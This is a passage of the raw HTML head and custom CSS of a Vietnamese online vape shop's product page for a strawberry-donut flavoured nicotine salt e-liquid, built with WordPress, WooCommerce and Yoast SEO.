

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vapetinhte.vn/Shop/tinh-dau-energy-banh-dau-saltnic-strawberry-donut-30-50mg/
body_size: 32279
content:

<!DOCTYPE html>
<html lang="vi" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://vapetinhte.vn/xmlrpc.php" />
	<script src="https://vapetinhte.vn/wp-content/themes/flatsome-child/assets/jquery.js"></script>
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tinh dầu Energy (Bánh dâu) Saltnic StrawBerry Donut (30/50mg)</title>
	<meta name="description" content="Tinh dầu Energy (Bánh dâu) cho Pod Saltnic StrawBerry Donut (30mg/50mg).Sản xuất tại Malays. Chính hãng, Hà nội. Sđt: 0967.046.838. Giá : 250.000đ/1c" />
	<link rel="canonical" href="https://vapetinhte.com/Shop/tinh-dau-energy-banh-dau-saltnic-strawberry-donut-30-50mg/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tinh dầu Energy (Bánh dâu) Saltnic StrawBerry Donut (30/50mg)" />
	<meta property="og:description" content="Tinh dầu Energy (Bánh dâu) cho Pod Saltnic StrawBerry Donut (30mg/50mg).Sản xuất tại Malays. Chính hãng, Hà nội. Sđt: 0967.046.838. Giá : 250.000đ/1c" />
	<meta property="og:url" content="https://vapetinhte.com/Shop/tinh-dau-energy-banh-dau-saltnic-strawberry-donut-30-50mg/" />
	<meta property="og:site_name" content="Vape Tinh Tế" />
	<meta property="article:publisher" content="https://www.facebook.com/VAPETINHTE/" />
	<meta property="article:modified_time" content="2023-06-16T07:17:42+00:00" />
	<meta property="og:image" content="https://vapetinhte.com/wp-content/uploads/2022/02/Energy-Banh-Dau.jpg" />
	<meta property="og:image:width" content="2048" />
	<meta property="og:image:height" content="2048" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Ước tính thời gian đọc" />
	<meta name="twitter:data1" content="2 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://vapetinhte.com/Shop/tinh-dau-energy-banh-dau-saltnic-strawberry-donut-30-50mg/","url":"https://vapetinhte.com/Shop/tinh-dau-energy-banh-dau-saltnic-strawberry-donut-30-50mg/","name":"Tinh dầu Energy (Bánh dâu) Saltnic StrawBerry Donut (30/50mg)","isPartOf":{"@id":"https://vapetinhte.com/#website"},"primaryImageOfPage":{"@id":"https://vapetinhte.com/Shop/tinh-dau-energy-banh-dau-saltnic-strawberry-donut-30-50mg/#primaryimage"},"image":{"@id":"https://vapetinhte.com/Shop/tinh-dau-energy-banh-dau-saltnic-strawberry-donut-30-50mg/#primaryimage"},"thumbnailUrl":"https://vapetinhte.vn/wp-content/uploads/2022/02/Energy-Banh-Dau.jpg","datePublished":"2022-02-21T07:18:32+00:00","dateModified":"2023-06-16T07:17:42+00:00","description":"Tinh dầu Energy (Bánh dâu) cho Pod Saltnic StrawBerry Donut (30mg/50mg).Sản xuất tại Malays. Chính hãng, Hà nội. Sđt: 0967.046.838. Giá : 250.000đ/1c","breadcrumb":{"@id":"https://vapetinhte.com/Shop/tinh-dau-energy-banh-dau-saltnic-strawberry-donut-30-50mg/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://vapetinhte.com/Shop/tinh-dau-energy-banh-dau-saltnic-strawberry-donut-30-50mg/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://vapetinhte.com/Shop/tinh-dau-energy-banh-dau-saltnic-strawberry-donut-30-50mg/#primaryimage","url":"https://vapetinhte.vn/wp-content/uploads/2022/02/Energy-Banh-Dau.jpg","contentUrl":"https://vapetinhte.vn/wp-content/uploads/2022/02/Energy-Banh-Dau.jpg","width":2048,"height":2048,"caption":"Energy Bánh Dâu - Vape Tinh Tế"},{"@type":"BreadcrumbList","@id":"https://vapetinhte.com/Shop/tinh-dau-energy-banh-dau-saltnic-strawberry-donut-30-50mg/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://vapetinhte.vn/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://vapetinhte.vn/shop/"},{"@type":"ListItem","position":3,"name":"Tinh dầu Vape Saltnic Energy StrawBerry Donut( Bánh dâu ) ( 30ml/30mg/50mg)"}]},{"@type":"WebSite","@id":"https://vapetinhte.com/#website","url":"https://vapetinhte.com/","name":"Vape Tinh Tế","description":"Cửa hàng Vape/Thuốc lá điện tử tại Hà Nội","publisher":{"@id":"https://vapetinhte.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vapetinhte.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"},{"@type":"Organization","@id":"https://vapetinhte.com/#organization","name":"Vape Tinh Tế","url":"https://vapetinhte.com/","logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://vapetinhte.com/#/schema/logo/image/","url":"https://vapetinhte.vn/wp-content/uploads/2019/02/1.jpg","contentUrl":"https://vapetinhte.vn/wp-content/uploads/2019/02/1.jpg","width":1573,"height":1590,"caption":"Vape Tinh Tế"},"image":{"@id":"https://vapetinhte.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/VAPETINHTE/","https://www.youtube.com/channel/UCd4Jzsvh69WsR7mbI_BlhvQ"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='prefetch' href='https://vapetinhte.vn/wp-content/themes/flatsome/assets/js/chunk.countup.js?ver=3.16.8' />
<link rel='prefetch' href='https://vapetinhte.vn/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.js?ver=3.16.8' />
<link rel='prefetch' href='https://vapetinhte.vn/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.16.8' />
<link rel='prefetch' href='https://vapetinhte.vn/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.js?ver=3.16.8' />
<link rel='prefetch' href='https://vapetinhte.vn/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.js?ver=3.16.8' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Vape Tinh Tế &raquo;" href="https://vapetinhte.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vape Tinh Tế &raquo; Dòng bình luận" href="https://vapetinhte.vn/comments/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='chaty-front-css-css' href='https://vapetinhte.vn/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.31690185010' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://vapetinhte.vn/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://vapetinhte.vn/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.3.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://vapetinhte.vn/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.16.8' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://vapetinhte.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.16.8);
				src:
					url(https://vapetinhte.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.16.8) format("embedded-opentype"),
					url(https://vapetinhte.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.16.8) format("woff2"),
					url(https://vapetinhte.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.16.8) format("truetype"),
					url(https://vapetinhte.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.16.8) format("woff"),
					url(https://vapetinhte.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.16.8#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://vapetinhte.vn/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.16.8' type='text/css' media='all' />
<script type="text/javascript" src="https://vapetinhte.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vapetinhte.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.5" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/vapetinhte.vn\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vapetinhte.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vapetinhte.vn/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.3.5" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vapetinhte.vn/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.3.5" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://vapetinhte.vn/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.3.5" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vapetinhte.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vapetinhte.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://vapetinhte.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vapetinhte.vn/wp-json/wp/v2/product/97142" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vapetinhte.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="WooCommerce 9.3.5" />
<link rel='shortlink' href='https://vapetinhte.vn/?p=97142' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://vapetinhte.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvapetinhte.vn%2FShop%2Ftinh-dau-energy-banh-dau-saltnic-strawberry-donut-30-50mg%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://vapetinhte.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvapetinhte.vn%2FShop%2Ftinh-dau-energy-banh-dau-saltnic-strawberry-donut-30-50mg%2F&#038;format=xml" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://vapetinhte.vn/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://vapetinhte.vn/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://vapetinhte.vn/wp-content/uploads/2019/02/cropped-1-1-50x50.jpg" sizes="32x32" />
<link rel="icon" href="https://vapetinhte.vn/wp-content/uploads/2019/02/cropped-1-1-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vapetinhte.vn/wp-content/uploads/2019/02/cropped-1-1-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://vapetinhte.vn/wp-content/uploads/2019/02/cropped-1-1-300x300.jpg" />
<style id="custom-css" type="text/css">:root {--primary-color: #3f3f3f;}.header-main{height: 91px}#logo img{max-height: 91px}#logo{width:166px;}.stuck #logo img{padding:5px 0;}.header-bottom{min-height: 43px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #424242}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.main-menu-overlay{background-color: #dd3333}.nav-dropdown{border-radius:3px}.nav-dropdown{font-size:100%}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #3f3f3f;}/* Color !important */[data-text-color="primary"]{color: #3f3f3f!important;}/* Background Color */[data-text-bg="primary"]{background-color: #3f3f3f;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #3f3f3f;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #3f3f3f}.nav-tabs > li.active > a{border-top-color: #3f3f3f}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #3f3f3f }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #3f3f3f }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #3f3f3f;}/* Focus */.primary:focus-visible, .submit-button:focus-visible, button[type="submit"]:focus-visible { outline-color: #3f3f3f!important; }h1,h2,h3,h4,h5,h6,.heading-font{color: #555555;}body{font-size: 100%;}body{font-family: Roboto, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Roboto, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Roboto, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Roboto, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 500;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.shop-page-title.featured-title .title-overlay{background-color: rgba(0,0,0,0.3);}.shop-page-title.featured-title .title-bg{ background-image: url(https://vapetinhte.vn/wp-content/uploads/2022/02/Energy-Banh-Dau.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.header-vertical-menu__opener{height: 43px}.header-vertical-menu__opener{background-color: #680202}.header-vertical-menu__fly-out .nav-vertical-fly-out > li.menu-item > a:hover,.header-vertical-menu__fly-out .nav-vertical-fly-out > li.menu-item.current-dropdown > a {background-color: #680202;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			* {
	margin: 0;
	padding: 0;
	box-sizing: border-box;
}
.container {
    padding-left: 0;
    padding-right: 0;
}
.col, .gallery-item, .columns {
	padding: 0px;
}
.nav>li {
	margin: 0px;
}

ul.header-nav li {
    margin-right: 10px;
}
.hidepc {
	display: none;
}
li.hidepc a {
	display:none;
}
.banner{z-index:-1!important}
/* bulk price woocommerce */
button.single_add_to_cart_button,.product-summary .quantity {
	margin-bottom: 0;
}
.wdp_pricing_table_caption:after {
    content: "Bảng giá";
    color: black;
    visibility: visible;
    position: absolute;
    left: 0;
    text-transform: uppercase;
    font-weight: bold;
    border-bottom: 1px solid;
}

.wdp_pricing_table_caption {
    position: relative;
    color: transparent!important;
    visibility: hidden;
    margin-bottom: 10px;
}
span.wdp_pricing_table_footer {
    display: none;
}
table.wdp_pricing_table > thead > tr td {
    visibility: hidden;
    position: relative;
		height: 40px;
}
table.wdp_pricing_table thead tr td:after {
    background: #f5f5f5!important;
    visibility: visible!important;
    color: #000!important;
    content: "";
    display: block;
    line-height: 40px;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    text-align: center;
    font-weight: bold;
    font-family: arial;
}
table.wdp_pricing_table > thead > tr td:nth-child(1):after {
    content: "Số lượng";
/*     color: #000;
    visibility: visible;
    display: block;
    background: green;
    line-height: 40px; */
}
.wdp_pricing_table tbody tr td:nth-child(2),table.wdp_pricing_table > thead > tr td:nth-child(2) {
	display: none;
}
table.wdp_pricing_table > thead > tr td:nth-child(2):after {
    content: "Giảm giá";
}
table.wdp_pricing_table > thead > tr td:nth-child(3):after {
    content: "Tổng tiền";
}
/*menu dọc */
#mega-menu-wrap {
	height: 50px;
	}
.nav li:last-child {
	margin-right: 10px!important;
}
.header-bottom-nav.nav-left #mega-menu-wrap #mega-menu-title {
    background-color: #680202;
    line-height: 30px;
		min-height: 50px!important;
}
#mega_menu {
	min-height: 395px;
	background: url(https://vapetinhte.vn/wp-content/uploads/2019/04/b-bg.jpg);	
	display: none;
}
.home #mega_menu {
	display: block;
}
#mega_menu > li > ul.sub-menu {
	background: url(https://vapetinhte.vn/wp-content/uploads/2019/04/b-bg.jpg);
}
#mega_menu > li {
    position: relative;
    z-index: 8;
    height: 40px;
}
#mega_menu a {
    height: 40px!important;
    min-height: 40px!important;
    display: block;
}
/* end menu */
.home_slider .large-3 {
    max-width: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
    padding: 0!important;
}
.home_slider .large-9 {
    padding: 0!important;
}
.home_slider .col-inner {
    padding: 0!important;
}
/* danh mục sản phẩm */
.cat-des {
    text-align: left;
    border: 1px solid #ececec;
    padding: 10px!important;
    border-radius: 5px;
    background: #f5f5f5;
    color: #000;
    font-size: 16px;
    margin: 20px 0;
    border-left: 2px solid #680202;
}
.cat-des p {
    margin: 0;
}
.cat-des * {
	color: #000;
	font-size: 16px;
}
/* menu danh mục res */
.menu-res {
	display: none;
}
.title {
    position: relative;
    display: block;
    text-align: center;
		margin: 20px 0px;
}
.title h2 {
    font-size: 25px;
    color: #fff;
    background: linear-gradient(to right,#fff,#680202,#fff);
    border: 1px solid #680202;
    display: inline;
    padding: 5px;
    margin: 5px;
    border-radius: 5px;
    text-shadow: 2px 3px #000;
		position: relative;
		z-index: 99;
}
.title-vien {
    position: relative;
    border-bottom: 3px solid #680202;
    width: 67%;
    margin: auto;
    top: 18px;
    z-index: 1;
}
.gioithieuvape {
	position: relative;
	padding: 20px 0px!important;
}
.gioithieuvape:after {
    content: "";
    background: url(https://vapetinhte.vn/wp-content/uploads/2019/04/back-22-1.png);
    width: 100%;
    position: absolute;
    height: 100%;
}
.vapelagi {
	border: 2px solid #6f0e0e;
	position: relative;
	overflow: hidden;
}
.vapelagi:hover {
background: #fff;
}
.vapelagi h2 {
    color: #333;
    font-size: 25px;
    position: relative;
}
.vapelagi h2:after {
    content: "";
    border-bottom: 3px solid #711010;
    position: absolute;
    width: 60px;
    left: 0px;
    bottom: 0px;
}
.gioithieuvape .large-4 {
    flex-basis: 32.33333%;
    box-sizing: border-box;
    margin: 5px;
		padding: 10px;
		position: relative;
		color: #111;
}
/* popup form */
/*popup */
.popuptk {
  display: none;
  position: fixed;
  z-index: 1;
  padding: 20px;
 position: fixed;
width: 300px;
height: 200px;
top: 100px;
right: 17%;
background: #353535;
}

/* Modal Content */
.modal-content {
  background-color: #fefefe;
  margin: auto;
  padding: 20px;
  border: 1px solid #888;
  width: 80%;
}

/* The Close Button */
.close {
  color: #fff;
  float: right;
  font-size: 20px;
  font-weight: bold;
}

.close:hover,
.close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer;
}
/* field popup đăng ký */

.fieldset .image-replace {
    display: none!important;
}
::placeholder {
    padding-left: 5px;
    padding-right: 5px;
}
/* tùy biến form đk đn giống etoy */
.tai-khoan {
    margin-top: 20px;
}
.form-account {
	width: 100%;
	font-size: 16px;
}
.form-account p {
	font-size: 15px;
	color: #fff;
	text-align: center;
}
/* form đăng nhập */
.button-user-login {
    
}
a.lwa-links-register.lwa-links-modal {
    display: none;
}
.lwa-register-form .fbl-button {
    display: none!important;
}
.button-user-login button, button#myBtn {
    float: left;
    border: 1px solid #b6b6b6;
    border-radius: 20px;
}
.lwa-status-invalid {
    padding: 5px;
    margin-top: 5px;
}
.lwa tr:nth-child(3) {
    display: none;
}
.form-dn-fb {
	overflow: hidden;
}
input#username_b-1482 {
    width: 50%!important;
    max-width: 50%!important;
    margin: auto!important;
    border-radius: 10px;
}
.button-dn {
    color: white;
    padding: 5px;
    border: none;
    cursor: pointer;
    position: relative;
    top: -10px;
    width: 280px;
    display: block;
    background: #680202;
    height: 30px;
    line-height: 15px;
    text-transform: none;
    font-weight: 500;
    min-height: unset;
}
.button-dk {
    display: block;
    background-color: #fff;
    color: #111;
    padding: 5px;
    border: none;
    cursor: pointer;
    position: relative;
    top: -5px;
    width: 280px;
    height: 30px;
    min-height: unset;
    line-height: 15px;
    font-size: 16px;
    text-transform: none;
    font-weight: 500;
}
.form-popup {
  display: none;
 position: absolute;
    top: 0px;
    left: -156%;
    border: 3px solid #f1f1f1;
    background: #ebebeb;
    z-index: 9;
    width: 386px;
    padding: 10px;
}
.form-container {
  max-width: 300px;
  padding: 10px;
  background-color: #ebebeb;
}
.form-container .cancel {
  background-color: red;
}
.form-container .btn:hover, .button-dangnhap:hover {
  opacity: 1;
}
.noidung-form .cancel {
    position: absolute;
    top: -10px;
    right: -10px;
    color: red;
}
.noidung-form .fbl-button {
    text-align: center;
    margin: 0px;
    margin-top: 15px;
}
/* button */
.lrm-form a.button, .lrm-form button, .lrm-form button[type=submit], .lrm-form #buddypress input[type=submit], .lrm-form input[type=submit] {
    background: #263548;
    color: #FFF;
    max-width: 300px!important;
    max-height: 50px;
    line-height: 20px;
    margin: auto;
}
/* tùy biến form user */
.um {
	width: unset!important;
}
.um .um-field-label label[for="last_name-1482"], .um-field-label label[for="first_name-1482"], .um .um-field-label label[for="user_email-1482"], .um-field-label label[for="user_password-1482"], .um-field-label label[for="confirm_user_password-1482"], label[for="username-1483"],label[for="user_password-1483"] {
    display: none;
}
.um-col-121 {
	width: 48%;
	max-width: 48%;
	float: left!important;
}
.um-col-122 {
	width: 48%;
	max-width: 48%;
	float: right!important;
}
.um {margin-bottom: 0px!important;}
.um-row._um_row_3, .um-row._um_row_1, .um-row._um_row_2 {
    margin: 0px!important;
}
.um-field {
	padding: 0px!important;
	position: unset!important;
	/* set position để click nhận input */
}
.um-row._um_row_3 {
    margin-top: -30px!important;
}
.um-row._um_row_1 {
    margin-top: 5px!important;
}
.um-left {
    width: 48%!important;
		float: left!important;
}
.um-right {
	width: 48%!important;
	float: right!important;
}
/* tùy biến menu hover, lưu ý luôn để menu chính giữa */
.header-bottom {
	height: 50px;
}
.header-bottom .flex-center li {
	height: 50px;
	line-height: 50px;
	padding: 0px 10px;
	margin: 0px!important;
  display: inline-block;
  vertical-align: middle;
